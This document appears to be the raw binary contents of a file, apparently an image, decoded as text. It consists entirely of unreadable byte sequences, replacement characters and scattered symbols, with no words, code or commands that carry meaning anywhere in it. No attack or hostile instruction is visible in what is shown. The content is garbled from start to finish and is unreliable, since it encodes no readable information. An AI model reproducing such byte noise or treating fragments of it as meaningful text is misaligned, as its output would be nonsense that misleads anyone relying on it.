�:+�+D@D@D@D@`@"`@̺:0+D@D@D@D@D@D@�D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@�D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@�D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@D@�D@D@D@D@D@D@D@D@D@D@D@�D@D�D@D@D@D@�I��+�+�+D@D@D@D@D@D@�ID@D@|@�0000+0+00����+�I��+�+�+0+��+0+�+�+�I��ID��ID@��B@  !�
 � ,  �] � �	H�����5��C�
#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S��Վe;�.�1�f-�4g�T�1'Á���I��ѣH�*]ʴ�ӄ2a���jD�V�j�ʵ�ׯ`�b�2�,ٳcÒ��U�۷p�ʝKWἺx���˷�߿?	 L���È+^̸��ǐ#�b�B����̹���Fe��v��ӨS��q��[ĖM���ٵq�ޭ�wUN�1׬3B�����Уݬ/�F�F-:+j��ཇ�O]�����Zo}�����˟/p��	4P��Ͽ�����'���wA2X��6X<�af�ut�bء� ~(b�#nqAl�X�wk���02E�Aw-����c�U�O.79[�	idS�9\�b��P���QSFi�1N�����#4`f�y��h�y�l�	��\.8X�虹���g�b��&�x�g�v�yf���&��%(���(J�!�����VZ)��I���~`i|��g���Yi���J��;B�&2l)�s���{��+��2���S왧X�k�N�*���y*��~���f-����8�-�`*ˊ:����
t��z)���.��N��AN�ko��F���l�VvVK��
Ą���j��;���d�@lP�0�s���$��T��2�q��t��Ӟ�A�+�\����;��{���7��3��k�h���џ�;3��f:��~�n�#$����bjP�{��#4�:LP����1�X�ȴi̽��!�rد�2���
�����릪Z{��~�y�˃�Z���
lW5�UN��3�͗`]Ԫ�_Uj�kq�Z�ˮ�dO9��O�{��'�>��� [&T�a.|њ6A綾���u��g�n�����Ld��_�}��r��N���G,>�{T_�p�ƭ��)�^�`v���'����K��@u|@wp�Z��6��t:�������y0��@�c��%s��	�;ION�Z��f���k�K/�;T��'��etv8Y0.�U������t�}^�`�H����}����B��i}����FC�	�-ڙ~(��u.9�;� 
q�#��y&��@$;}aMf3���$ 8*Du-Hk��^�NL�!�c�!��8�xgdc�(����Z`�^�Rv/�`�^���G�/0}���s���`�n��v�8F+�閅�[����Q1^���@fx1���w^�S� 	6ߥ4��%IJ�2U��1��?BM� �4� �Qf1�:2'2����8�|`���`Jlj�sX�n���`*���+�2��;[r���'df�����<����J���o��ԩ���S��	%�ZE}4�(#f߄�QN���<�w
�@�\E�U@P�ΉS���^2�R')]8���;0݋[i4�y�
JK#B����[��WI#��v!�������	$��LL���J�5��5���8uHc�:�X��C}uo���Ƕg>�6˫K՗����[�ծa���#
�G;�dG[&)^�>�����Id�IT���X�����q��[��Ί���6�vT�/aq��h�jg��rU��u�*�m�'�й��K��G-�%1�2v
�.c瘧��eú�zE�<q���=e)	Vٗ$C�}K�ܕ��#6�1��D<�4"�C�ִ����RyDi�(+mc�@�q�;��~�L��ҵ˂����Ϛ`~4L��S�tP��mH0�>|�94(Áab�'-y!��%�av��������i9����!)�߂��hE"pV&j<jz����$z�P��Y�CgpIE=
k=.��:"d5�H��ʜ���S��/�x>�ȜH����0c)E����"��6R��!�Ԇ�Q5(PW�H짞
4�����Y^
ԧ�}dmq��Ha��N�}y%~
& ^�"8��F�_���%�U��1BNʟ�,`?���/xM�\�T
�ak��)�u�;���,=gA6Qqa]*{w�ܺ@%��
# ��i��� I{�^-����#8�\��K�b��`V��)}�A�W�qְ�V���j��e���F��Ň́�s�epx���27ZR�8��������u��W|�~T`k:�[�:� �����6b�Ї�vl��WrcS����92���岨�Oky\Vu}�֝��Y�l)7b[�7��@
�.h�I��l�tJ#���'O���,��e�NX�M�1���n�r	�b��]@���Bt� ��pQ��խn���J���G=KL�˿�cam=}$�я�~7�J;h�	qG��I���Vqg�>�΅xW�Yκ�����mM*�s\���_��R���� �} q���J?) �)��)��e���b_(V.���fG�'�����1q�|z1|�09cu&e�c�Bm�b^0�(|�}�a` �P��F� E�Fh�o�Y��_6f���Q�g�R<>y��{D��@�I���A+�&SX�Ph�Q� ����P�0J(Ā�P�X�A�V~�fg���(��X��x�i(���`	��z�nF7H'�`�kԇF�]��x�������[�X�Wq���c�w������lt�'̐��H}P�`Dc��p���o�������-l�k�VsH��(�@���p�8ˠ2Q������(\� �w���Qe����琋���haa�������tQ���P���4����x�� p���HD��7}x�AO	��8��� ��	�@����y�Y�x�������A#yk�h�O7�A���t
�vq �
��
!z�f5��Řd!�	g��ՓZ��/t�pߘ�h��ȏ
q�pF�vq!��x�s"��B�Un%��Rx�{�'�'t8!�prx�T@}���(�Qk)�H�&�`Q�x�:�d��ƃ���4���c��s�Y{j獑�yP�G9Ԁ`����������0��5���a\`c$��c-�I^�����>߇^~�(` و��P	Az�� ���rj֡�O�	A����8�7u�ל��,ق-�),��B�"�`��@K`)��@1 v�p�[�dS��"#��ڶz Cn��}�I��"� ���(��'��,:b	��aY�ᙟ5�&f�pzx�2��p0�y i�Fq�8yi#Ǝ;����h6J��7hǗ\546�^�x���/ZP�	�q����I��'`�4�Q���
�66H@�d�U=j�	����)�i ݰHhfZ����j�.�QJ@MO���Xc�b sے(1V��a?Pdya]X�h�&zQj� W��u
��w!��;6b$���c��!�tr�������y�Hz��I�&�\f:��Ҁ��0�4R� �	!�����,h�
:��y�Sq����[t6�JmyPyn���_(�'A9� �:;�t2J�"(/*�Ỉ��4i&Xy� ��i�x��x��  
Q��@HY���� Z#�f��v9E ������X���6( �?��~�N�a	��.�Q:)A9p
�6Y{�W*eT�?��Z&l�
�� �c��1��p�� ���Ѳ�Y�`	���U��
�rw��Q�&�a j�;�pRƫ��1ٔ,5�Ł�>(����"۴N;���:.�KkKP��q9LX||�����f�|��/���!X�N٦��A+p�*���p�Iw@�Y���`�෍I���a"eg{�oDI�l��:�4=��Iۗ�43�5u%)�Z@�׹��p1��i��y��	�#��2l�k��t[e�[f�+��i���2���!�l�3�@=�q����u����0����K P
.��';� 쐸��$�s���_}��t�kO=Fc��K����L[j3>JX%,ʐ�J�����<�[c���S	B'Qzf��R�qn��!^�\Uf]���aX�h)d5c�40�аS!M�_�̲g�S�h\+�L�J�D��r劆�N��E|66����[�S�{��$�;�w�/*@��w0˱Iˍ�.`߫����P��;)�kZ%Wg0Ec�I�y��_�g��{A ���&��&t�c9'h}7��$���L��,�I ��Z
U����K��\x�!���-��@�%�F�@�\��P1�"ظ�1��rak��&f�}��LL,�Kb����Έl����µ,Ɯ��0�`	����0�B���֙�tJ �����s��Oq�/��Xu�=��$�K�#�y���P����J��;&캸��wP(Kj@�_}�O��W�@!�����y��o��VHPc��tXg{sk��i^$s[�"a֋�LƼ��]��g�K�$@٠@�*�50`V� x�a����n�d�s�jCLA�����@�Q+C%e/�URyI�V�s1��:� J�-Z�Hڹ�ܰ�HA���
q��p�iѤ-BrJI��G�vͧh5[#��&�'CR8�Z����j���}��͢'a�uk�&����(v7���Mq�=�U�S���y'X��11�X�C���M�x�����j��0�#.����&a�!����U�2��=L�	�tG?��ݑL�%�<�aS_��5!ek0�^��N�E�d?8�����P��y��DIp*������1���5Ŭ d�é���s�7E�Lq>�\%A�2*�*�d�8��������8�Q�\�BW��s��+�w��@�MK��@�e
�Ea ?x�g ��+0�Qzut@6=wQ�E���#�qV�Of��Ǟ�c{�>�.��^U�m"�p`�}VΩqdN塋���\N�:��(~�n A�,��n�-�f~���Q��yKs[	N99�#��Μ6x��uҳO>`o�T�"_kC}���]���=3��P�A��W��Y�b^�-�H�!��]�>�P����y���̚*K%1�}��&{��.f�o�d.k�}=x�׹����\$��i.u��r��\8�^hTk%(��������������W=ɮ��B�d��y�%�Pz�Z�=��5_]�vx�uQK�?���>�q��X_M��� �+k��b)����!	�����
�h4%�k�|v��۲Mp��8�8j�9c��stcoѧx���=� i�!�n���`V���f�o�p��~+����
I!�:_�@� h'Dv�T\bu)�*h>���` %��ȟ����$XР�6g,&Π��'�ZD0���Mn��ѣ�uDv#�G��a�(#�K�1eΤY��M�9u�tP���Y=w΄v$ć{�~q�(9�H�L�"�S���&�:�IW�M�%[Vg6��H�6p[0_��Υ+������=���_Pm԰R� ��ǤI3s]G /Wְ���e̙1�#��3g͡E�u��ԣ9>=�ڵS�O�h��z���#\[=�ժ��cU'[N��eB��[׹^�z��\�o��"}���ѣ���L���=��$ý�2ƛ�G��}���w���� �|��yM�#�J?k�@��V�ĝ��zI�������(����+��:
��6P���h�ʼˬ�s,A�t�q��@�,�A$=�qI�F�E&\:�n��"{� ���E��2a�
Z+&�d�Q�	�t3�ߔs�Վ��H%�O=V�'C���h:�����:�l,�Ђh�u\� +כ��D�DOPCU?<�4U�Q����0��CCQL��D��,-"Q��X`4ջf��2�4k Xd�U֦RO-rY�a�-�b�Ĉ���� BEx;0e=����0�V.�բE~m 6ьS�X��^|�5�Yg�#������PU��Uͼ���� H�h��[:�0+�rt���w�,j:I���%n���e���yf7���_�NUZ�u�93%��E�(�|4�H���@������a#��*C ���:B���`E}S��	�m�8�n?�c\��u�]M�L��y��� xI�'Lx"e̸�`&p|��#�\5�+?5����|�PW@�[�.���~�y�n]<Ho��(̣�X���.�^b  ��Va�Rb��,!�#3��v ag��ڜ�y�7���aٙCn	���m�6s��9:��6Z�����s3�����Î,0(a8Dc�(� z P�A�Q��7�st�s!T
�c,lB 0A�GS�a��"�UG~������9�S^��G����L���3}��%�`m�& Eg�˜�U��m&�S��ru���u��D�V��L
.ۈ�x�$��� j�P�L`y�BG[���( �J�^7d���5�q r���C8�(79��z�FP-p(�HIH�󥩡O]�LL1�����*F'�cI���,^��6�rfh�ܔhJ4���8�(�G��yn�3��ص%+�Kd�R$�ִ�-~�a���#bɴA�QLz<8�b�6�;��R����G�W� 4Њ�<�0ɴ�|	WE��(��.� <�`�:c�:Y��i��	�TE�!� ��g�6�Zp�K��fC�P��`-S�G�b~<�#J־E�B#�рI	X����B��A)��p�' p���a F @�T"(}tC��	�T,�dˇw�	�ָhBT�SUTWQB����@0��-��"w��]F�"��`:"��Z&҇>�u�V�AAP��5�q4�j�`�TelcA��rd��X�'1!Y��u���:ee7��;!-Z(�%
J2x.p��
�#0���E� ����AC`�����ֱ�%n��W�3�d~̉���'���M��m09��'��2��H)"IfA� S�i)R�
�����W�rB�G(ڂ�Jh�" 'D���5�#��t�#���2'�� f��dt��kdc0T5�C	��mrث��,��|M|b�4a+&h�*`k#�]�!W']����U�7��5�v'v����i���}�50��EDs�+��*E&ik �Dq��lށ�`w(�q���q~dtˍN��_�F�CiZ�{�I���B�Y~a�*D��|F
6aj�-ՂXk�)KN	���-=�cT�����S"��ba������c$c�p�v�x�Ԓ�a.�!&'�����К�K;�8��b�Gvd~26�1K�7�D�lb;}y�1�/�Q_+�|���0g�Ղ�M��Z��U����=¦7q�s�\!�<��Bȃ�V���Ex]iS0LC0ji������Xw=�ltz�gjJ$3�)ϻ�#��ǭJQP4's<
	s�R��#�����=_{ս�q#u,�)�%�3���Q���"�L��K�G]�����n��Z���9��
,�Ԓ�uK�6S��ؤ&�N����k��0Ƀy���&�U�	�xO]�m�Π&vN��@�7E���Ϊ�x�#����^F� ��	�=b0�$U���2u��>9�3���C�����w=�CS�N���|���i��@��Ksm+�E�Ki&5��g�z�yz����M����ia�C�2���䢉��}Gpd)����=�}�~}�:M3��!|+���h�s
�_�!�p5v��T+�_�<�K	�.�=Z�?��?�z���"V��:����	<����A<�D��?������(?P����胴)��b�i;@�2��� (��<$B!���<P1�,��3���$R�B:�,�B*����Q1T L��;6������Z=�A��ڬ�Q�L��>���
8R#����<>���?CC<��0��[ā��B1���F+���/�  #8�{��� �]B���"D6R,�{��� E^`�����3��0/��e(���;D�E^��{>8	ARo�D�+J4��	E�A�8.������4����>�Ҥ� X��$����Es<�*���8/ë-�Af�C`�"�4��}ԅg��h�����*��`G H�9FDG�lH�?f:��ۆKX���Ӊ#��">���N�	p���T�If*vP�P���7��Is�ȍX��	��[��0)u�̳���AS�����}���(/c;�*8����ӁQ�7��I�lAihf8 fH�b� ���ѵ�x��6s9�h\K��*��0�����P쁾(�����D!WLG��J���{�1�Lٸ��38�BČ8:m�?3qK8� ����Lk|P����La���>1ʾ7��Fዀ�lM04u�3Ôd�@�lT&!E�XKʤ��K��	!���
i�uGf*��c׌��[1�`=Î��
D�`B
L	����!ŗ��!��{����7��M�OD�I��>I���)@��D����T1��d�A��uB�����E�3�0��ԇ�>��P��_<o�ȏ�Ι�I�����ؿ�TP2i�Br�syP�����@��PCM�L�P�$@� �=J0���N��D�-Ϝ�@q��Q-%�1L	�3��� �ԇ�R���X����&u� � (�p�NBJ�D���ŏ��-��K�P� L��3��I����Kn�#�����;S`�Ӂ3?����Q�����1�7}SGS=U4�<��Q���<eS&]�I��E�*��T]��탉�T�=݅Z̈; �lLU�T�����HQf�ǣ�U}P5����]�֑�΁�MՇ�܈;8��D֚XE}X��<�g5B�K��� hL�T��J��V}���V�8���Qѫ	�j5-�R���Ee�yZ�:�Tj�|���}�X��,���[H��TC-�
�t�̀e�})U��(x�Lj��Q��r�@�;+�U��Yn*���,���	�1��3��9��ˋ�����<Ed$B*Œ3h��Y_PE�� Y��#���A�P�	�T�֎���TZ<�Y�ݴdk�������t��L7��̡�S*[��¥�-[,=S	���J�r�>U3υ�d �ͯ��u�*�V"�VB��l���B�P����13�yJoȝ,�B�F!B��F���U���H�� �|![�mM��8g�TT�AU:�pM��P� ј�Z}�Q��(-�����M_Q�ŏ�Q�ɗ����Jy	(���>\W�U=�E�T_�u`�.�݈=o��X��A{B�]\��	�u���&�6��0�>`�P�ȵ:�}[BX���X�C�Î#�}�C�g ��F��2z<�	V0�!."�N�a\Sara�۷SU�M�HB�)_7�bӑV��^�2.b��R8c4Nc�5&�Ѹ�i�	�8���J'޼!�6��1�� J�+^���8��\\$&�K�M]2��	
@�O����c�`b	�(~�� B�Ք|�9z�bU�c��15
���Q����FN����l`[�<:&���M���G����݉RE����6���S���Ye�"ZB^��W����E^�Y�.̨]U��@�]j�cu��+Q��VU�gE��h��l��i���de3����r�X��{yOp�^�d��d�c �\�#B��3�@ ez��R;����M�B�M����}b���Q�3�f�P�x�7�e�q�M�Nԥ�兝(4T#�qA.�A�ٍ� i[��L�\M	3�敮�������iф�8��tk��aw� T�_��8���ƚc�vf�E�>�����q�f������ܳj9Y�|�/���)858�LTmD�_Ӈ��������̸�G�ҟ,@^*��.�0�Y��|U_F&lI[먃	�ɰNgq��:f5m�^���ޕg��1�&�"��"�Hx�.ْpm�Pi�֑ŜޔXe���fh��ip�T[��+�Vk}0�R\�@8QU ]��C�+�e ;d��D1����W���	R��Hh�$�n����bQ�u>w��&��?&�̖Z���&d\"k9�/KD���/��6p�����og��÷�~h��tW��I4P�M�VQd��?�a&ꡖ`˳6��fD�ҮfI �e��V���_�q<0K�E�qo쎠S�~��J��
_��b��F�Pb2��*�Ԍr�����i���T` z�	��1�Th%n"��"��j+XHn�c��䋅7P�:�7�B�@�6�q���ğLY�6�3���~�:�B(m���~N߭)�c�t��tv�q/s�uP��e��u�%�SC�6`�	�stNl��t^!�cJ�i=7�6��1OЉBם�GR�WE4Z�t�E�J��m�Bͅ��.��$v�U�=�m{���	�>��Fs��9�1P�*���1PqWݭ��z��.���"?���.�xq.�À�D��(����v�Ə@k}�Q/�x�8�TW]��x�hܙ�h��&�i>����賹ya`��򍸁q�g��	.�C��	���2(*�B�	{���Ӯ	a(q���>︮o�c=5iC٩����F����)�h�`4�4�ȁ�O|�_���o�'z=/��4���|�i�=�H�D�;(�v����m�e�N'�nrN�s���`����h$$���!?ʣ�{�pAΎ��L`|�jm�O`B\I�O�O5mM8����z"܉���]����qL�s]|�/�|)�x ���\V�Tn���@��'wI�bZ=;�����Gk���%4�CP����!NR�h�"ƌ7r���#Ȑ"G�,i�$F*�x�e<f/16����Z�� !�W�?���X$��
:��4�@uQ�, �E�`��JW�^�b�Rʴjײm�q��y���e�.]e��јi/�Yn.l�0b�Br���8"̙�D""��[-�,����h�.L�B%��R}� Y��18,�L��7�'V�;<���ʗ3o�c��U�=��f�%K~\��=J�!P��K�t¤�O{U2t¨�ݲz5���]96!)$c�	8 I��P�h��"Hq���J8!�j��0-���w<��v@h!-�0D|�%�Ul�鳟Q�d�O9UB!ݗ�hၒ�c���EI�E�(WB}�ёQJ9ea�`H�E�uT������Qh!�E���	����W�i�(QuB��EX]ez/�F%��v�$F��q~*(��:�ؕj����3����)8��(e���S䉱��k��q�T�(b�PDz��}Z%I�y�(�E: q5�e�$�d��:;�VB��Mo$TN�E��e c���{�q�YQ��|���,���E�>�PT/���ƤG�`��E`dÒ�WS�S|�髌��f�ɚ�)�Z�k����*Xj~��%�Uͽ���r]���2�'�D-:+�!ٴҲ��M��}bt*�A�x4�b�E�4_Fx檐Ro��ki1k-R��B�Q&[�m��e�0L�FsL7[�6�q�M�Dm���>x��F��	E���Q8nP��񸢏��7�cK^_�|����Gs��)d	'���G�ӈ�]�*r
-�C�
���Q���E���~��Q�k.y� {<��R����C����S���Ӳ�,2�h��8aXMt띻~�����G*<�<�	u]?��^i�Q������"2��h�y�j�:���\	�A�ve��Q�+b��G8v�[�F^4z\����#&<!
�e��`*�+]I�P��}�j�El�1�ݎ-vҠ>l%D��j �
T�ؿ2��Nt�lc&$�ą���H�@?$�g6�
���ى�X�����ԑ�Y�N���1'�tepZ!�O6B�1<��~�#�8�1�Q�/�v@�."�(��l �>V�1�Q�9��kw�� 
6b����<eIj�-4T�4C&�0��a�T���~'�Ԁ�8c%b�aک]��Ռf������|&4���Wj$$�x�@�O6�S /H1�=�$��G��F��
�ȑ&<�)�U��7H�����\ADԦƘ5�,�o(��/-Y��S�{�}��I5^r��(4���?�ڢVG8�H�b�cY�8��P��!a��Y'un0��FU��4a��>�_M�ѡn���H]�$�q�ј(����,�25����^��E�P�6�!"�g�.%˓�HW���%Je�X�
H$��;]���a5}��.�IH�4�`=,b�wE{���d������n�[��f���t�M��B��<M4���JbS�Z���"%kca{V�%Ċ��\�> 퐎Mkj-"ڈ
V��Y-r��C���=�Kŵ��&=�e#8A.Xw4���V��N��iq2E\'oA岷��*�PM [ْ�[�+�F���.�w�_���.�P�nL��U�{�`	����5j�K7Q��U����F���EHc@L��M�ָ�20������,��.��"ۄ@����s�'1��B��E#9�'��8!�5m�P\�y02�F9�R�����V�2����-s��^�2��,�1���f>3��\��i�0�t��e���`+�H�;���4��.3�ӏuXq�3f�{>%�x��aq�YL!*��Җ�4�3��Ms��\6Yd�v�ƾV�{]Ɲ�22��W�{ �&��JV�u�-�y�|`��a׆aƵ�,!J{���>6����e3���~6��-�iS�؏��G���7�׹q.J��2�V�g\pխ.y
�q{x��!r�9�^EzBն���}������.pe��J�i���[��fv�r�>�ZPr˚�����DZ��ρrp��c��&?9�S�򕳼�.9.`��Ӽ�6���s�s���>��ˡ}�anй�����m{��l]Sj��V�M�U�u�6�q#+Z9P��틱���(;Wqj����no;��.��Ͻ�v��������|�;�/�����?<���ţ=�B7�ѩ�J�.o�V��/2@�<������@_d�q���Bn�n,Q�k��nvq���5n���������/�����������������S��ֿ��|ݧ�Gys��!Ic^¤�3�n��9?!�z�������ĩ���3 *����<\C *� �"�. 6�> F�N V�^ f�R`��}_�|1]t�	�Xm�Z9�ʹT�8�_����ySᘼu��ݔ[��U���՛o[����! &�. n��>!F�N!V�.a=�!ۣ�P��}� ^��j�X�m�����i����!����ݽ�Ny�_�`� � �V6a^a"."#6�>"$F�V�b�fa���l!�u_ف_�l�`l���O�[��>pWF�����{�`��)����!b���q�!�#Bb
�A1�n�"�$6�3>#4F!_0��Z��^�"�_aL��i���	ͯxX^����e��u�]�� �O���/^#��P�H� d@$A�A� dB*dA.�C>$CF�A
�H�cE*Ff�Fn$Gv�G~$H��HJ$I��AB�I��D$F
�1
��`�~��؞b��	J�wE+"pAѤG��"F��D��� ح�ڈG;̅- �����>�4R��W�X��X�%Y��Y�%Z��Z>�Xv%[�%\&P�%]��?�^�eB�%D>�^��_&`
fQ�_�%b&f\�%c��c>&dFf\.�#�%�e�^Z�I�����3�Y^�؛9Jݺ�)�Hա�蹦�٢m:���s�2�">b�L�P��\>�WFf�eB$gczZv�r��q.&c&P���u�an'��ew�&��v�ex��v��r"fx4'\:�zJ&|Ƨtf�Xfpv"MRYZ�@:��X}9ַ��tw��Á�IxOZM��_���E�cT��O��a�����s2'y�(��htN'{��tg�����h[R�b�eDh�yڥy&d��X�&`�(mi�f�vΨ�R'�&ir*�钶(�:�F��@}�^'bf6�\���	|ʨ�N��X��YGpA��J�!���!��%�ƥWE�F��X���o�]f�^
�a�%������6)�&j���2j5��F����V��^*�.�6'dJ*�~*�~�zj�B順%T&�Τ6��IԂ��'[� ���=�E�(����9F�E���*;rץ���XI(H��-N���cX���)f�)�Fj��c�ѷ��>@��k�nŹ~X�z���k�����k��+�����+��������+����8���z_�j�".,�̐���bD��j�V��j��+Kň���I�)�R�m*��ڲ��H@k\0���v_&*ZnW��,����,�����,���-�m�:*��~�U�DUu���0���J���	�P5�,�K���&R�i��S%��*k�����.ܩ�T�.�n@�������-�����-����'X��.-��E��aHD@��!Q�D�U�C��7��N]F\��HX�E͝�D�l*e�p�V���m������������nT�+��׋�i�����/�o�"ꦂ����6mZtC
�EP,���|�}���묍���V2�RQ�F ���Z��E�A'�Wy�����f����n���k�NP�~� 0�p0'0�.?��+OpS��RP�����*����v��NDir֚ �E�� X�� %���"J��ҐyU(��oڮ�@@$�n:neԡ��]'�����ج�
�KpkB�O1W�F�g��i��>1MV�q��Kpe�,��\H�(��|�H]m�֍)E���������PZ(�"�tB� 0��B�H\%�rF_p��]�1�ʢ_�&wr�z2&�r(_q�}�)��(�r*��cp����(��&u�����
@,�����MtV����pe�����Č�ܮ�;��4��DT �@ P����� ����%��++�9�/����%+��:����*�0=�Pk��;��/��3mv�<�@cq<��+n
�3�1����`�	G �dCd��DGg�	���}�tԭ3B�cn�o:�kL35�א�l����s�V���%4�q2(w.)�.˳��rš�%�O���X2P�<wQ� ��T;�S���2�BS2�$��j���ʸF��5����R�p8�W_��V�*�t� ���D7e��!L6����[g=:���%�3T/u:�su��f�_t�W{�2�Y�OϟOk�f��VO6hkV/fw�hkn��&�5Y��G�I �
[�E��� 
c�	h/��!���sG��]������.HL��a�,`i�}�@b��6�M��F6��3����cT�tl� S��ltXk�{��R�P�-Ougs6X[�%Ϡ*krg�sY+��5g��}�11 A�n/�T�\3�IO��`J���زŰ��&Z�2%�Gsu����f���V�5�@6m�k&q���|�wP�������a�fQO�*���is�{�w@���Q7e��A��l�#C_�[S� .g�r�i� Ha�N\���-k�skǡ8u��>+�Ԕ�����/ޞJ�X���BA@CzğW�i�/:�7�PuQ_P�L:�hV&3�i� T�@'0Tp����w2LA��zy�6��#�:�#r�7�o�(/g�{:�Ā����7j�z�3:Ƿ�g9�\����L ]H�IZp40w�L���{��'�'l�.5�#����m�A����#�o�'qx�8�k� �0�P>� �Gtz:����;�:��U1T
��1|x�tF54��_��ޟ�3Yu�K��z����#"�����f��C|�O<�Y ���z/��4�ϻ���g�R�Hg�������<������oe2�'��[�k��&g���
H�JT8 �M4XƗ����7�����r��t�{����S(��Ҟ3#�NK�l���D3����y4���<�{|�>�_C��z�v��}��@϶��^����w��sig���w��#C��{
���7�#.�S>�[~���8|{��J<��>2���G�����>����5���Ӷ�����q�g��MTA�&'���a�P;�CJ�����<w����IگOżu\��/���2^�X�P��D1k�"Hl�	�'~�#�YD�)V��O��`���#�639�d>5ztɀ#��+y�������3�+/a-��
�4J��t�I��Ru��㉏��`��&7�(	�������8D$ئ8��=+�ꐶn���N�E��	K�Co�",4��닥�RPNa�V�y�9_��c�M\�X��.Ϫ=Y��j}m�Юm��9�U�a�滊�'�x����5�{�z���0J�G)tк��ꎑ{x���{�~��uW��"=FΜ!TNc�������r���)� ���Ə���e@�rz�w
c-�8��/bޑ�t�Y�����b&qH���S��TF�b� ��҆�D��!�F�)+�|CQ�����0� 2F�di.���%��R1���*	7t����� �bT�1�+�6�ϲ_4�o��<��� �M;��t� >ÍP!>��3Mγ�Q���g(��Ȥ攳��J�{t�;�Ӈ����<N�aA��Y'�VO�s8�3��T�E��k,�3���R�Pp�q\��b{�f�fѩ������`��V ��K��r��M3��OFwºQEs��11���ҿ�¨HyU<��(꽪9&�|7��x�=��z}%�/t����mF�3BW���+\��SR���4�L84=Bi{��D?;�9UPXR���-���� R����N
B��[�ϻ��.i�Vuj�`٬�[)�c{�ˍJ��Yyy��Ѓ���xeٲw��m��H����A.��-�X*��((������!	���;E�24�J\�og{�r�<F�rb�7�ry�Ro�OLX���8��X�*Zy��ާ�����=s੠"�aܘc5z���%ޔs��:�>/YK~���V��s�g�b���� Z��0Mn���G���_e�;P��jx<m5>�_-j�&T&?l�����lp�F����n�`�2�,�i�������[rᮒ!�e.	!�`��E��u.�W��&C�av�Q�r�An4� 8��^�1"�z�6цf���N@`mnH�h�1�ьg���h�6�q�K�я6�+5�iF��1S�롇5�F�Z�)����Mj�7>�I�1W�aA� G�'B{_v��>��}�� ���8mT�"���R�4�`|�5��k
���u�,�t��^XЪk���H��x��c ��T��X�Nl�;��hp;�	vzР��Y��� HP��Kn�Xk�4+3z`뢽�ō���#,�~�Od,�a ��ĭ���?�'o�Pv�My��F9ڂ�~�!�R�r;�A��#��w�?��O�d��\���|o5(�^2)� ���$���I�)�8���r<3���OF�+O�R�����U�PY*=����@]�Є4��u�c'��k�,�NdqI��\�:M�K)��f��!�A)�IX�9b��3Q�h����Х�����5��mDv���B�I�kd6u�`7 p3K�������h��*�9�'�����v�5�tԭ�*�P�r!��:��˅�t�ݒ�L�c�@@���ɪ��SLKCH�$�)��|C��=A�TQ1�F��W1�u��_�2�Z�r*��j���RO+<`X��$�~@�\��k`C'���(op��c1; *鵯�kv}�:���Y��e��b��
���� 1m�ð bRni��U��1qn�;���ʝ���Y���@w�tOZ�^L�xaX1n!����(!a�膁4f6��0j�$C��B3�U��)cH�^��l��E�Ƒ��&��HbD�)�"$e�Lb�-bXDЪ��M�:k��H�`�<V������̱��Y���.k� ��d?���!��!��� ���p�p���nD[ي�o<�T��y�|���מ^�����;Q��%I
�<���Y&,�h\׆V������}�����vA��9{T�f��=:>u@��^v��o�!�{c��IW�%��8SC.��T
:D#�ժ�jH�Ve)�Y��=�dX3 G͠��j�aqY�74�����@�ⓛ�`Nw�5B��eC��Z.��y��[`ݩ=�ec�&�m���R��چ�>�H--�Q��+��7v{��o'�;F"A!��v6�kۉ�Κ��83�t�6*�>6{�%/z�khܔ7=֢��Cn��m:�o p��TW�ߣb�gV�~�T���.����k�>���&�(���2�@�ⷹ��$�����~��+�ꮾ6�qw���x�,��Ou��'(q���}�k�o67;�t�K�Sv���o~k�	��Ȇ��|����쏋0�d�<��*���\��M�-И�����Ы..y��Z\��c�0����4�#(�d� t&~Flkԃ�j�Q:�:A����f/�F�6�t	�H� ���~�@�,� �D+�~��"��6D�O_.�� 
ul�#��* �o#�N EK`@�3�`S��L �ŸnZ�l��A�a�0F������d�L,��O1p�����Bn�{I���.#3.#2p5�1n@�gP���kE8�#���h�g6	#���d�	&��Q!��@cj�# �dr : ��%��<J�$��`�n�sGY�"��F��
d�0v�g
�s�/�E"�e�Bھ.��P l�O쒄��,z�\����H���*�2 ��쟼E#��o �!��䯙��2�Ÿ�줞�:JCq90�<�*H �FP��*��7Z�3X@H^0h��e����K���(Ac0 �b��C�����S�<��j�,k��|������+�aC>�nI*��|�$�I��h��#$r�LG��E����CҰ����l/ޠ�������_��
FDCn���F^�%�c�"��a{I!��1-s#�0%h���r� 13��&�:7us7{�78}383�J��8q)��z0o�&5V��'H� �^�|\b	�gz��R�#,��>�S8	��+lQD���+�@*1B*�� 4,��>�c=J�,4 ���q	N����m�n2�$R��`m$&�t�B�`�8T��Ga��^�x�f�"�tj(���oZ�5=�Ş�!4+�8"�A����J���+�px��2m�0R�j��*��p�F4�ʲk�=�,�ߊ�&��K��K�K�TL�tL�Scc�+��@�.eX#:=P:�Gq�&Q�5g&?A���Q���A�Lo�e*c�=C����v�Pz�Vb�=*��c���C-�E��f�C�.Cyc�eU'� aԋ��x��CE�&f3��S�
ю,�u�dFJ�� � �%s
�hF��n�`�����؏2#"WtZ�����������f[3����u	4��\(ФB^�^5�^�I����P
�n9[2NKѼ�N�H
H�{�Tm�� �C�Ւ��h�y��+�q���f�3�!>e%�SU=P�a
